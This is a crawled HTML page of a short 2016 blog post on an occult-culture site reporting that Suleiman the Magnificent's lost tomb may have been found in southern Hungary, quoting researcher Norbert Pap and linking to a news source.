

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/
body_size: 11446
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Lost Tomb of &#8216;Suleiman the Magnificent&#8217; Possibly Unearthed &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Lost Tomb of &#8216;Suleiman the Magnificent&#8217; Possibly Unearthed Comments Feed" href="https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent.jpg"><meta property="og:image:width" content="575"><meta property="og:image:height" content="671"><meta property="og:image:alt" content="suleiman-the-magnificent"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The lost tomb of Suleiman the Magnificent, one of the greatest rulers of the Ottoman Empire, may have been unearthed in southern Hungary. &quot;Currently everything suggests that this building could have been Suleiman&#039;s tomb. However, in order to be able to assert this with 100 percent certainty, further examinations and the excavations of the other..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Lost Tomb of &#8216;Suleiman the Magnificent&#8217; Possibly Unearthed"><meta property="og:url" content="https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/"><meta property="og:updated_time" content="2016-03-15T13:59:16-04:00">
<meta property="article:published_time" content="2016-03-15T16:00:26+00:00"><meta property="article:modified_time" content="2016-03-15T17:59:16+00:00"><meta property="article:section" content="Archaeology"><meta property="article:section" content="History"><meta property="article:author:first_name" content="Ixel"><meta property="article:author:last_name" content="Balamke"><meta property="article:author:username" content="Ixel Balamke">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent.jpg"><meta property="twitter:image:alt" content="suleiman-the-magnificent"><meta property="twitter:title" content="Lost Tomb of &#8216;Suleiman the Magnificent&#8217; Possibly Unearthed"><meta property="twitter:description" content="The lost tomb of Suleiman the Magnificent, one of the greatest rulers of the Ottoman Empire, may have been unearthed in southern Hungary. &quot;Currently everything suggests that this building could..."><meta property="twitter:url" content="https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent.jpg"><meta itemprop="name" content="Lost Tomb of &#8216;Suleiman the Magnificent&#8217; Possibly Unearthed"><meta itemprop="description" content="The lost tomb of Suleiman the Magnificent, one of the greatest rulers of the Ottoman Empire, may have been unearthed in southern Hungary. &quot;Currently everything suggests that this building could have been Suleiman&#039;s tomb. However, in order to be able to assert this with 100 percent certainty, further examinations and the excavations of the other..."><meta itemprop="datePublished" content="2016-03-15"><meta itemprop="dateModified" content="2016-03-15T17:59:16+00:00"><meta itemprop="author" content="Ixel Balamke"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Ixel"><meta property="profile:last_name" content="Balamke"><meta property="profile:username" content="Ixel Balamke">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/5772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=5772' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Flost-tomb-of-suleiman-the-magnificent-possibly-unearthed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Flost-tomb-of-suleiman-the-magnificent-possibly-unearthed%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-5772 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-5772" class="clearfix post-5772 post type-post status-publish format-standard has-post-thumbnail hentry category-archaeology category-history-2">
	<header class="entry-header">
		<h1 class="entry-title">Lost Tomb of &#8216;Suleiman the Magnificent&#8217; Possibly Unearthed</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-15T12:00:26-04:00">March 15, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/lisacoffin/">Ixel Balamke</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="575" height="671" src="https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent.jpg 575w, https://zeroequalstwo.net/wp-content/uploads/2016/03/suleiman-the-magnificent-257x300.jpg 257w" sizes="(max-width: 575px) 100vw, 575px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>The lost tomb of Suleiman the Magnificent, one of the greatest rulers of the Ottoman Empire, may have been unearthed in southern Hungary.</p>
<p>&#8220;Currently everything suggests that this building could have been Suleiman&#8217;s tomb. However, in order to be able to assert this with 100 percent certainty, further examinations and the excavations of the other surrounding buildings are necessary,&#8221; said Norbert Pap, a researcher at the University of Pécs in Hungary who led the excavations.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2015/12/suleiman-the-magnificent.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-5774" src="http://zeroequalstwo.net/wp-content/uploads/2015/12/suleiman-the-magnificent-257x300.jpg" alt="suleiman-the-magnificent" width="257" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/12/suleiman-the-magnificent-257x300.jpg 257w, https://zeroequalstwo.net/wp-content/uploads/2015/12/suleiman-the-magnificent.jpg 575w" sizes="(max-width: 257px) 100vw, 257px" /></a></p>
<p><a href="http://www.livescience.com/53045-lost-tomb-of-suleiman-the-magnificent-possibly-unearthed.html">http://www.livescience.com/53045-lost-tomb-of-suleiman-the-magnificent-possibly-unearthed.html</a></p>
<p>&nbsp;</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/archaeology/" rel="category tag">Archaeology</a>, <a href="https://zeroequalstwo.net/category/history-2/" rel="category tag">History</a></span>	<!-- .entry-meta --></footer>
<!-- #post-5772 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Ixel Balamke</h3>
						<p>Ixel Balamke was one of the two founding members of Sekhet-Bast-Ra in Oklahoma City.  Currently living in the Twin Cities, she is currently the LBM of Leaping Laughter Lodge.  She also is a Meanad and lover of fine wines.  Her life long partner Hunahpu and she are well known for their Wine Tastings at NOTOCON.  Together they have a small wine cellar that currently holds over 300 bottles.</p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/lisacoffin/" rel="me">More Posts</a>

							
														<a href="https://facebook.com/https://www.facebook.com/ixel.balamke">Facebook</a>
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/meditation-or-finger-bang/" rel="prev"><span class="meta-nav">&larr;</span> “Meditation” or Finger Bang?</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/incredible/" rel="next">Incredible String Band Ode to Atu I <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lost-tomb-of-suleiman-the-magnificent-possibly-unearthed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5772' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0f076ab46" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
